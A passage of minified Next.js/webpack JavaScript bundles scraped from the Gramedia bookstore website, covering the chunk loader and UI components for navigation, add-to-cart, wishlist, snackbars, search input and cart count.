277",4313:"da78f436647cd1df",4417:"a71f39fcb6859840",4495:"49889d35dbf5be82",4528:"6a7a441bc48c5707",4625:"44be52b5c6087477",4630:"c29a4ac77bd8cedc",4635:"852256a5b8c3e60d",4675:"15ffb20abfa41296",4788:"23b16ac2417f7f23",4818:"00e8d27f0059cce2",4899:"2cc7b80bc0047ea9",4913:"8b2b0f12537d47b2",4944:"17dc677ef483e4e5",5030:"6dc67e82fc30e988",5134:"6dda623dc916c5ce",5139:"b40eba01181d15da",5150:"b08bf0276f8a5f80",5215:"8cf724ee29a99344",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"36350295420c9d65",5511:"df110addfa36b743",5546:"2f50f5d4612efc74",5551:"cc439f182c376a11",5567:"c42ac501974927b4",5602:"a2d526cbdefeb3dd",5615:"2a769cc74318d09c",5635:"e438dea280625fd3",5779:"82969d6eb38ae961",5834:"45f3a35f3296b2cf",5859:"f9096204c597b5b3",6024:"0af8f323fcfa2f09",6141:"b49b554ca064eca9",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"f3dcaf6a95ad090d",6493:"0b84dd5925362798",6652:"8f0fb230a047db7e",6797:"ef70c3f6b373dd51",6929:"6b889a83e9346904",6978:"e3cfc9f9bbfb9ca9",7020:"c938312e499ae03d",7040:"5a0bda020e79648a",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"735ab1c20193d3a2",7377:"15d948a933ca17e5",7423:"b811122796193f7f",7440:"6bc255bfa5103d40",7554:"d65bd24a8b6d9dd3",7608:"19fdd8a45c11bca6",7738:"f0fbba7022e4774d",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"fdf44ee7a27ed992",7964:"dec9fc68a80536b1",7973:"1ca3f4ca9e816c73",8031:"d2e8b87ebc257f97",8056:"e7ab2be55378d731",8112:"7ff150d606b0705b",8398:"59bb9da50803219d",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"c728d6f8ed075d27",8836:"55f9afcfda07ada9",9130:"fa37826021c0a4f1",9249:"e414d1f70c6dc4fc",9262:"7382696f6afe87ca",9612:"a04c679685c545f7",9621:"7b8f9899b333ef2e",9622:"29c384fcc1c4c04b",9653:"cb3950aff9705c41",9700:"0711e04e073b1355",9715:"4f7e5e2b9757f5b2",9829:"a2bb1f8fefd1d760",9846:"c19aa77443a27d2a"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"66a779d424f07001",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3488.a3391ef35caa47bf.js
body_size: 1657
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a4d9c53d-2505-4af0-bcfd-8be73b228eaf",e._sentryDebugIdIdentifier="sentry-dbid-a4d9c53d-2505-4af0-bcfd-8be73b228eaf")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3488],{33488:function(e,t,a){a.r(t);var n=a(52676),r=a(64318),l=a(5154),i=a(4770),s=a(69716),d=a(85910),o=a(25178),u=a(10926);t.default=()=>{let{t:e}=(0,d.$G)(),{isOpenCategoryContent:t,setIsOpenCategoryContent:a}=(0,u.Z)();return(0,n.jsx)(o.Z,{variant:"tertiary",size:"medium",className:"navbar-category-trigger","data-testid":"navbarCategory",onClick:()=>{a(!t)},"data-sentry-element":"Button","data-sentry-component":"NavbarCategory","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsxs)("div",{className:"flex cursor-pointer items-center space-x-2",children:[(0,n.jsx)(l.X,{features:i.H,"data-sentry-element":"LazyMotion","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(s.E.div,{animate:{rotate:t?180:0},transition:{ease:"easeInOut"},"data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(r._4M,{"data-sentry-element":"ChevronDown20Regular","data-sentry-source-file":"NavbarCategoryTrigger.tsx"})})}),(0,n.jsx)("span",{className:"text-s-extrabold",children:e("category")})]})})}},25178:function(e,t,a){a.d(t,{Z:function(){return c}});var n=a(52676),r=a(6875),l=a(2808),i=a(75271),s=a(51298);let d=(0,l.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var o=e=>{let{variant:t,width:a=20,height:r=20,className:l}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:a,height:r,className:(0,s.cn)(d({variant:t}),l),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let u=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),b=i.forwardRef((e,t)=>{let{variant:a,size:l,asChild:i=!1,isLoading:d,className:b,children:c,disabled:g,...x}=e,f=i?r.g7:"button";return(0,n.jsxs)(f,{ref:t,disabled:g||d,className:(0,s.cn)(u({variant:a,size:l}),d&&"button--loading",b),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(d&&"invisible opacity-0"),children:c}),d&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(o,{variant:"primary"!==a&&a?"black":"white"})})]})});b.displayName="Button";var c=b},4770:function(e,t,a){a.d(t,{H:function(){return l}});var n=a(91693),r=a(87988);let l={renderer:a(77963).b,...n.s,...r.E}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.67cc660c4e2b63ab.js
body_size: 2775
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="842830b1-72e4-415f-bbc2-a476a2d69958",e._sentryDebugIdIdentifier="sentry-dbid-842830b1-72e4-415f-bbc2-a476a2d69958")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),b=a(38857),g=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,I,E;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,g.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,b.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(I=null==D?void 0:D.product_meta_id)&&void 0!==I?I:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(E=null==D?void 0:D.author)&&void 0!==E?E:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),b=a(38692),g=()=>{let e=(0,y.Z)(),t=(0,b.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,b,S,h;let{appliedVariant:k,appliedWarehouse:I,productDetailInfo:E}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=g(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==E?void 0:E.slug)&&void 0!==y?y:"",warehouse_code:null!==(b=null==I?void 0:I.code)&&void 0!==b?b:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||E,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return p},OV:function(){return c}});var r=a(75271);let i=0,n=new Map,d=e=>{if(n.has(e))return;let t=setTimeout(()=>{n.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);n.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?d(a):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},s=[],l={snackbars:[]};function u(e){l=o(l,e),s.forEach(e=>{e(l)})}function c(e){let{...t}=e,a=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function p(){let[e,t]=r.useState(l);return r.useEffect(()=>(s.push(t),()=>{let e=s.indexOf(t);e>-1&&s.splice(e,1)}),[e]),{...e,showSnackbar:c,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.15ffb20abfa41296.js
body_size: 8796
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4496cc78-ba6d-40b2-a483-e42de6ead5ec",e._sentryDebugIdIdentifier="sentry-dbid-4496cc78-ba6d-40b2-a483-e42de6ead5ec")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let s=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),o=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:o,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(s({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(o,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});o.displayName="ButtonIcon",t.Z=o},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),s=n(51298),o=n(1246),c=n.n(o);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:o,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!o;return(0,r.jsxs)("div",{className:(0,s.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,s.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:o,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,s.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,s.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),s=n(75271),o=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,o.useQueryClient)(),t=(0,a.useRouter)();return(0,s.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,o.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3,refetchInterval:1e4})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),s=n(51298),o=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,o.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),s=n(64913);n(75271);var o=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,s.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:y}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),y(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=o.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center 